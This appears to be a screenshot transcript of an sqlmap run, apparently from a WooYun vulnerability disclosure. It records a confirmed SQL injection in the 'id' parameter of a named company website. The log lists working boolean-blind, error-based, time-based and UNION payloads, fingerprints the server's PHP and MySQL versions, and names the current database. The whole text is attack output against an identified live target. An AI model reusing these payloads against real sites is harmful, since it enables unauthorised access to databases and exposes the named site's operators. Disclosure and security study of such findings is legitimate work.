 Sqlmap
sible for any misuse or damage caused by this program
[*] starting at 13:28:13
[13:28:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9705=9705
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=1 AND (SELECT 1010 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SEL
ECT (ELT(1010=1010,1))),0x71716b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))tUEo)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4323 UNION ALL SELECT CONCAT(0x7176717171,0x67566c676e524b54786
a,0x71716b6a71),NULL,NULL--
---
[13:28:15] [INFO] testing MySQL
[13:28:15] [INFO] confirming MySQL
[13:28:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
current database:    'angelvest_china'
text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.angelvestgroup.com'
[*] shutting down at 13:28:15
D:\Python27>
www.wooyun.org